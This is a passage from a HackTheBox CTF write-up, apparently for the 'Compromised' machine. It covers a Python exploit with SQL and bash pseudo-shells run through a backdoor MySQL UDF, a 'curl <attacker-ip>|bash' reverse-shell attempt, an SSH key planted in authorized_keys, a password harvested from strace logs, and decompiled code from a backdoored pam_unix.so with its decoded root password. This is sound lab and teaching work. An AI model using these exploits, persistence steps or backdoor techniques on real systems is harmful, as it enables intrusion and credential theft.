    print("""Usage:
            {sql}       ... execute sql statement
            exit|quit   ... exit sql-shell""")

    while True:
        sql = input("sql> ")
        if "exit" in sql or "quit" in sql:
            return
        elif sql.strip() == "":
            print("""Usage:
            {sql}       ... execute sql statement
            exit|quit   ... exit sql-shell""")

        # Escape input
        sql = sql.replace('"', '\\"')

        # PHP code to connect and run sql-statemente
        code = f"""
        $conn = new mysqli("localhost", "root", "changethis", "ecom");
        if ($conn->connect_error) {{
            die("Connection failed: " . $conn->connect_error);
        }}
        $result = $conn->query("{sql}");

        if ($result->num_rows > 0) {{
            // output data of each row
            while($row = $result->fetch_assoc()) {{
                print_r($row);
            }}
        }}
        $conn->close();
        """
        print(exploit(session, code))
We can now start to enumerate MySQL.
root@darkness:~# python3 exploit.py
   _____                                                 _                 _             _____  _            _  _
  / ____|                                               (_)               | |           / ____|| |          | || |
 | |      ___   _ __ ___   _ __   _ __  ___   _ __ ___   _  ___   ___   __| |  ______  | (___  | |__    ___ | || |
 | |     / _ \ | '_ ` _ \ | '_ \ | '__|/ _ \ | '_ ` _ \ | |/ __| / _ \ / _` | |______|  \___ \ | '_ \  / _ \| || |
 | |____| (_) || | | | | || |_) || |  | (_) || | | | | || |\__ \|  __/| (_| |           ____) || | | ||  __/| || |
  \_____|\___/ |_| |_| |_|| .__/ |_|   \___/ |_| |_| |_||_||___/ \___| \__,_|          |_____/ |_| |_| \___||_||_|
                          | |
                          |_|
  ____            _____  _             ___           __          ____
 |  _ \          / ____|| |           / _ \         / /         / __ \
 | |_) | _   _  | |     | |__   _ __ | | | |__  __ / /_    ___ | |  | | ___
 |  _ < | | | | | |     | '_ \ | '__|| | | |\ \/ /| '_ \  / _ \| |  | |/ __|
 | |_) || |_| | | |____ | | | || |   | |_| | >  < | (_) ||  __/| |__| |\__ \
 |____/  \__, |  \_____||_| |_||_|    \___/ /_/\_\ \___/  \___| \____/ |___/
          __/ |
         |___/

 Twitter:    https://twitter.com/Chr0x6eOs
 Github:     https://github.com/Chr0x6eOs
 HackTheBox: https://www.hackthebox.eu/home/users/profile/134448

 ___________________________________________________________________________________________________________________

    Shell-types:
    * php   -   Execute PHP-commands
    * sql   -   Execute SQL-commands

    Enter 'exit' or 'quit' to close script!

type> sql
sql>
After running the exploit, we drop into a SQL-shell and can now run sql-commands on the database.
sql> show databases;
Array
(
    [Database] => information_schema
)
Array
(
    [Database] => ecom
)
Array
(
    [Database] => mysql
)
Array
(
    [Database] => performance_schema
)
Array
(
    [Database] => sys
)
We have five databases, however only two are of interest for us: ecom and mysql. Now that we have accessing to MySQL (which we assume the attacker had as well) let us try to see, if any backdoors were installed. Such backdoors could be UDF (User-Defined Functions).
sql> select * from mysql.func;
Array
(
    [name] => exec_cmd
    [ret] => 0
    [dl] => libmysql.so
    [type] => function
)
Seems like we have a UDF called exec_cmd , which very much sounds like a backdoor. Let us try to execute id.
sql> select exec_cmd("id");
Array
(
    [exec_cmd("id")] => uid=111(mysql) gid=113(mysql) groups=113(mysql)

)
We successfully executed code as the user mysql. Let us add this functionality as our final pseudo-shell function.
def bash_shell() -> None:
    """
    Creates a pseudo shell to execute bash-commands as mysql
    """
    print("""Usage:
            {cmd}       ... execute bash command
            exit|quit   ... exit shell""")

    while True:
        cmd = input("mysql:~$ ")
        if "exit" in cmd or "quit" in cmd:
            return
        elif cmd.strip() == "":
            clear()
            print("""Usage:
            {cmd}       ... execute bash command
            exit|quit   ... exit shell""")

        # Escape input
        cmd = cmd.replace('"', '\\"')
        cmd = cmd.replace("'", "\\'")
        sql = f"select exec_cmd('{cmd}');"

        # PHP code to connect and run sql-statement
        code = f"""
        $conn = new mysqli("localhost", "root", "changethis", "ecom");
        if ($conn->connect_error)
        $result = $conn->query("{sql}");

        if ($result->num_rows > 0)
        }}
        $conn->close();
        """
        print(exploit(session, code))
We can now execute bash-commands using our exploit:
root@darkness:~# python3 exploit.py
   _____                                                 _                 _             _____  _            _  _
  / ____|                                               (_)               | |           / ____|| |          | || |
 | |      ___   _ __ ___   _ __   _ __  ___   _ __ ___   _  ___   ___   __| |  ______  | (___  | |__    ___ | || |
 | |     / _ \ | '_ ` _ \ | '_ \ | '__|/ _ \ | '_ ` _ \ | |/ __| / _ \ / _` | |______|  \___ \ | '_ \  / _ \| || |
 | |____| (_) || | | | | || |_) || |  | (_) || | | | | || |\__ \|  __/| (_| |           ____) || | | ||  __/| || |
  \_____|\___/ |_| |_| |_|| .__/ |_|   \___/ |_| |_| |_||_||___/ \___| \__,_|          |_____/ |_| |_| \___||_||_|
                          | |
                          |_|
  ____            _____  _             ___           __          ____
 |  _ \          / ____|| |           / _ \         / /         / __ \
 | |_) | _   _  | |     | |__   _ __ | | | |__  __ / /_    ___ | |  | | ___
 |  _ < | | | | | |     | '_ \ | '__|| | | |\ \/ /| '_ \  / _ \| |  | |/ __|
 | |_) || |_| | | |____ | | | || |   | |_| | >  < | (_) ||  __/| |__| |\__ \
 |____/  \__, |  \_____||_| |_||_|    \___/ /_/\_\ \___/  \___| \____/ |___/
          __/ |
         |___/

 Twitter:    https://twitter.com/Chr0x6eOs
 Github:     https://github.com/Chr0x6eOs
 HackTheBox: https://www.hackthebox.eu/home/users/profile/134448

 ___________________________________________________________________________________________________________________

    Shell-types:
    * php   -   Execute PHP-commands
    * sql   -   Execute SQL-commands
    * bash  -   Execute bash-commands

    Enter 'exit' or 'quit' to close script!

type> bash
Usage:
            {cmd}       ... execute bash command
            exit|quit   ... exit shell
mysql:~$ id
uid=111(mysql) gid=113(mysql) groups=113(mysql)
Initial access - MySQL
Now that we have verified code-execution, let us try to get a reverse-shell next. For this let us use the RCE to download a reverse-shell and execute it.
mysql:~$ curl 10.10.14.26|bash
When executing our payload, we do not get a response on either our pseudo SQL-shell nor on our web-server. Let us troubleshoot again.
Troubleshooting reverse-shell issues
Let us start by verifying that curl is available.
mysql:~$ which curl
/usr/bin/curl
Curl is available, so we are probably not able to make connections outbound. Let us check the iptables rules.
php> ls /etc/iptables
Array
(
    [0] => .
    [1] => ..
    [2] => rules.v4
)
php> cat /etc/iptables/rules.v4
# Generated by iptables-save v1.6.1 on Mon May 11 02:27:29 2020
*filter
:INPUT DROP [6:1032]
:FORWARD DROP [0:0]
:OUTPUT DROP [5:394]
-A INPUT -i lo -j ACCEPT
-A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
-A INPUT -p tcp -m tcp --dport 22 -m tcp -j ACCEPT
-A INPUT -p tcp -m tcp --dport 80 -m tcp -j ACCEPT
-A INPUT -p icmp -m icmp --icmp-type 0 -j ACCEPT
-A INPUT -p icmp -m icmp --icmp-type 8 -j ACCEPT
-A OUTPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 22 -m tcp -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 80 -m tcp -j ACCEPT
COMMIT
# Completed on Mon May 11 02:27:29 2020
Looking at the iptables rules, we can see that only SSH, HTTP and ICMP is allowed. As SSH is allowed, let us try to add our ssh-key to the authorized_keys file.
Getting shell using SSH
Let us write our ssh-key to .ssh/authorized_keys.
mysql:~$ cat /etc/passwd | grep mysql
mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
mysql:~$ pwd
/var/lib/mysql
mysql:~$ echo 'ssh-rsa AAAA[...]RKYs=' > .ssh/authorized_keys
mysql:~$ cat .ssh/authorized_keys
ssh-rsa AAAA[...]RKYs=
We successfully added our ssh public-key and should now be able to login via ssh.
root@darkness:~# ssh -i id_rsa mysql@compromised.htb
Last login: Thu Sep  3 11:52:44 2020 from 10.10.14.2
mysql@compromised:~$
We successfully login as mysql and can now start our enumeration of the system.
Privesc - User
Now that we have our initial shell, let us enumerate the system to get access to a more privileged user.
Enumeration as mysql
Let us start by looking at our home-directory.
mysql@compromised:~$ ls -alh
total 185M
drwx------  9 mysql mysql 4.0K Jan 23 16:44 .
drwxr-xr-x 43 root  root  4.0K May 24  2020 ..
-rw-r-----  1 mysql mysql   56 May  8  2020 auto.cnf
lrwxrwxrwx  1 root  root     9 May  9  2020 .bash_history -> /dev/null
-rw-------  1 mysql mysql 1.7K May  8  2020 ca-key.pem
-rw-r--r--  1 mysql mysql 1.1K May  8  2020 ca.pem
-rw-r--r--  1 mysql mysql 1.1K May  8  2020 client-cert.pem
-rw-------  1 mysql mysql 1.7K May  8  2020 client-key.pem
-rw-r--r--  1 root  root     0 May  8  2020 debian-5.7.flag
drwxr-x---  2 mysql mysql  12K May 28  2020 ecom
drwx------  3 mysql mysql 4.0K May  9  2020 .gnupg
-rw-r-----  1 mysql mysql  527 Sep 12 19:56 ib_buffer_pool
-rw-r-----  1 mysql mysql  76M Jan 23 16:44 ibdata1
-rw-r-----  1 mysql mysql  48M Jan 23 16:44 ib_logfile0
-rw-r-----  1 mysql mysql  48M May 27  2020 ib_logfile1
-rw-r-----  1 mysql mysql  12M Jan 23 16:51 ibtmp1
drwxrwxr-x  3 mysql mysql 4.0K May  9  2020 .local
drwxr-x---  2 mysql mysql 4.0K May  8  2020 mysql
lrwxrwxrwx  1 root  root     9 May 13  2020 .mysql_history -> /dev/null
drwxr-x---  2 mysql mysql 4.0K May  8  2020 performance_schema
-rw-------  1 mysql mysql 1.7K May  8  2020 private_key.pem
-rw-r--r--  1 mysql mysql  452 May  8  2020 public_key.pem
-rw-r--r--  1 mysql mysql 1.1K May  8  2020 server-cert.pem
-rw-------  1 mysql mysql 1.7K May  8  2020 server-key.pem
drwxrwxr-x  2 mysql mysql 4.0K Sep  3 11:52 .ssh
-r--r-----  1 root  mysql 769K May 13  2020 strace-log.dat
drwxr-x---  2 mysql mysql  12K May  8  2020 sys
We have a lot of files. Something that is always worth a shot, is grepping for password, so let us try it here.
mysql@compromised:~$ grep -Iri password
strace-log.dat:22102 03:11:06 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
strace-log.dat:22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0x55bc62467900 /* 21 vars */) = 0
strace-log.dat:22227 03:11:09 write(2, "[Warning] Using a password on th"..., 73) = 73
strace-log.dat:22102 03:11:10 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
strace-log.dat:22228 03:11:15 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changeme"], 0x55bc62467900 /* 21 vars */) = 0
strace-log.dat:22228 03:11:15 write(2, "[Warning] Using a password on th"..., 73) = 73
strace-log.dat:22102 03:11:16 write(2, "mysql -u root --password='change"..., 35) = 35
strace-log.dat:22229 03:11:18 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changethis"], 0x55bc62467900 /* 21 vars */) = 0
strace-log.dat:22229 03:11:18 write(2, "[Warning] Using a password on th"..., 73) = 73
strace-log.dat:22232 03:11:52 openat(AT_FDCWD, "/etc/pam.d/common-password", O_RDONLY) = 5
strace-log.dat:22232 03:11:52 read(5, "#\n# /etc/pam.d/common-password -"..., 4096) = 1440
strace-log.dat:22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
Interestingly, we find a new password: --password=3*NLJE32I$Fe.
Su to sysadmin
Let us try this password for the user sysadmin.
mysql@compromised:~$ su sysadmin
Password: 3*NLJE32I$Fe
sysadmin@compromised:/var/lib/mysql$
We successfully login as the user sysadmin and can now read user.txt.
sysadmin@compromised:~$ cat user.txt
8492e***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to root.
Enumeration as sysadmin
As we can assume that the root user has been compromised as well let us search for backdoor. To find compromises, let us look at files changed recently.
Finding recently changed files
If we remember back to the backup, a compromise was already evident (webshell was present), so we can assume that the compromise occurred before or within the period of the backup.
root@darkness:~# ls -alh a.tar.gz
-rw-r--r-- 1 root root 4.4M Sep  3 13:51 a.tar.gz
The backup was created on September 3rd, which means that the initial compromise was before Sep 3rd. Let us use a time-frame from one month before the creation of the backup to the creation of the backup.
sysadmin@compromised:~$ find / -type f -newermt 2020-08-01 ! -newermt 2020-09-03 2>/dev/null
/lib/x86_64-linux-gnu/security/.pam_unix.so
/lib/x86_64-linux-gnu/security/pam_unix.so
/var/log/journal/c8bbcd3e4bfe4d798571bd725402b9c9/system@5b0a5037b6b542daab08b390134e633d-00000000000057dc-0005adb7ae29bc37.journal
/var/log/journal/c8bbcd3e4bfe4d798571bd725402b9c9/user-1000@06cbe1a4aeac4c95b53ee873fb5c70c2-00000000000007d8-0005a5250045a855.journal
/var/log/journal/c8bbcd3e4bfe4d798571bd725402b9c9/system@5b0a5037b6b542daab08b390134e633d-0000000000004dbf-0005aa9428dbeff3.journal
/var/log/apport.log.2.gz
Only 6 files were changed in that time-period. The log-files are not that interesting for root-backdoors. The pam_unix.so file however, seems very promising. This module is being used for password authentication in Unix. Let us start reversing the binary using Ghidra.
Reversing pam_unix.so
Let us first check if .pam_unix.so and pam_unix.so differs.
sysadmin@compromised:~$ md5sum /lib/x86_64-linux-gnu/security/{.,*}pam_unix.so
db1b459c4635a4f734d602712051b5a4  /lib/x86_64-linux-gnu/security/.pam_unix.so
db1b459c4635a4f734d602712051b5a4  /lib/x86_64-linux-gnu/security/pam_unix.so
Seems like both files are the same, so let us download pam_unix.so using scp to reverse it with Ghidra.
root@darkness:~# scp sysadmin@compromised.htb:/lib/x86_64-linux-gnu/security/pam_unix.so .
sysadmin@compromised.htb\'s password: 3*NLJE32I$Fe
pam_unix.so                                                                         100%  194KB 575.5KB/s   00:00
Before starting Ghidra, let us search if pam_unix.so is commonly being backdoored and if so, where the code is added. A Google search returns a blog-post from 2016, explaining how the pam_unix_auth.c can be modified to backdoor the module. Looking at the original code of pam_unix_auth.c, we can see that _unix_read_password is called.
Finding backdoor
Let us start Ghidra and search for references to the _unix_read_password function.

Seems like the function is called 3-times. Let us look at the first call:
int pam_sm_authenticate(pam_handle_t *pamh,int flags,int argc,char **argv)
{
  ulong uVar1;
  uint ctrl;
  int ret_cmp;
  int ret_val;
  char *prompt1;
  int *__ptr;
  uint uVar2;
  long in_FS_OFFSET;
  char *name;
  void *password;
  char backdoor [15];

  [...]
                    /* ? Check if user exists */
  ret_cmp = pam_get_user(pamh,&name,0);
  if (ret_cmp == 0) {
    if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
                    /* ? Check if user has blank password */
      ret_val = _unix_blankpasswd(pamh,ctrl,name);
      if (ret_val == 0) {
        prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
        ret_cmp = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&password);
        if (ret_cmp == 0) {
                    /* Backdoor password */
          backdoor._0_8_ = 0x4533557e656b6c7a;
          backdoor._8_7_ = 0x2d326d3238766e;
          ret_cmp = strcmp((char *)password,backdoor);
                    /* ? If password is not backdoor-pw use verify-password */
          if (ret_cmp != 0) {
            ret_cmp = _unix_verify_password(pamh,name,(char *)password,ctrl);
          }
          password = (void *)0x0;
        }
        else {
          if (ret_cmp == 0x1e) {
            ret_cmp = 0x1f;
          }
          else {
            pam_syslog(pamh,2,"auth could not identify password for [%s]",name);
          }
        }
[...]
The code above is a snippet of the function containing the backdoored code (with some additions by me for explanation).
Decoding backdoor password

We can now use Ghidra to decode the backdoor password as shown above. This results into following password:

The backdoor password, which should give us root-access is: zlke~U3Env82m2-.
Su to root
We should be able to use the backdoor-password to su to root.
sysadmin@compromised:~$ su
Password: zlke~U3Env82m2-
root@compromised:/home/sysadmin#
We successfully su to root and can now read root.txt.
root@compromised:~# cat root.txt
b4477***************************